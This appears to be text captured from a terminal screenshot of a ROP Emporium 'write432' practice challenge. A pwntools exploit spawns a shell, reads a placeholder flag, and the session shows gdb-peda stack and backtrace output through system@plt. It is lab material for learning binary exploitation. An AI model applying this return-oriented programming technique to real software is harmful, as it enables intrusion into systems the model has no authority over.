 ⌥⌘1
docker run -it --rm --privileged -p 22:22222 -v  pwn_env /usr/bin/tmux
# root @ f839a23a4c32 in ~/rop_emporium/write432 [20:47:13]
$ python exp.py
[+] Starting local process './write432': pid 1148
[+] Starting local process './write432': pid 1148
[*] '/root/rop_emporium/write432/write432'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] running in new terminal: /usr/bin/gdb -q  "/root/rop_emporium/write432/write432" 1148 -x "/tmp/pwnS7wW
Vx.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
write4 by ROP Emporium
32bits
Go ahead and give me the string already!
> $ ls
core    flag.txt         peda-session-write432.txt
exp.py    peda-session-ls.txt  write432
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$
0x8048672 <usefulGadgets+2>       ret
_
0x8048430 <system@plt>            jmp    dword ptr [system@got.plt] <0x804a018>
0x8048436 <system@plt+6>          push   0x18
[ STACK ]
00:0000_ esp  0xff81f9b0 __ 0xff81f9c0 __ 0x41414141 ('AAAA')
01:0004_      0xff81f9b4 __ 0x200
02:0008_      0xff81f9b8 __ 0xf779a580 (_IO_2_1_stdin_) __ 0xfbad2088
03:000c_      0xff81f9bc __ 0x7
04:0010_ eax  0xff81f9c0 __ 0x41414141 ('AAAA')
... _
[ BACKTRACE ]
_ f 0  8048646 pwnme+80
f 1  80486da __libc_csu_init+90
f 2  8048430 system@plt
f 3 deadbeef
f 4  804a028 data_start
f 5        a
f 6 f75d2fb9 __libc_start_main+249
gdb-peda$ c
Continuing.
[Attaching after process 1148 vfork to child process 1162]
[New inferior 2 (process 1162)]
[Detaching vfork parent process 1148 after child exec]
[Inferior 1 (process 1148) detached]
process 1162 is executing new program: /usr/bin/dash
[Attaching after process 1162 fork to child process 1163]
[New inferior 3 (process 1163)]
[Detaching after fork from parent process 1162]
[Inferior 2 (process 1162) detached]
process 1163 is executing new program: /usr/bin/bash
[Attaching after process 1163 fork to child process 1164]
[New inferior 4 (process 1164)]
[Detaching after fork from parent process 1163]
[Inferior 3 (process 1163) detached]
process 1164 is executing new program: /usr/bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 4 (process 1164) exited normally]
Warning: not running
gdb-peda$
[0] 0:python*
"f839a23a4c32" 20:48 01-May-20
Nightwing_MK
0.0 kB↓
0.0 kB↑
20/5/02, 04:48
12 GB
>_ Command